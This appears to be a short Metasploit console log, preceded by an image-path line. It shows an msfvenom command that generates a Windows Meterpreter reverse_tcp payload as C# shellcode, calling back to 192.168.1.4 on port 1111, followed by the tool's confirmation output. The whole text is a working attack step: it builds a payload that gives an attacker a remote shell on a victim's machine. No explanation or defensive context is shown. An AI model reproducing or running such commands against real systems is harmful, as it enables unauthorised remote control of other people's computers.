 msf6 >
msf6 > msfvenom  -p windows/meterpreter/reverse_tcp -f csharp LHOST=192.168.1.4 LPORT=1111 -o 1111.csharp
[*] exec: msfvenom  -p windows/meterpreter/reverse_tcp -f csharp LHOST=192.168.1.4 LPORT=1111 -o 1111.csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1825 bytes
Saved as: 1111.csharp
msf6 >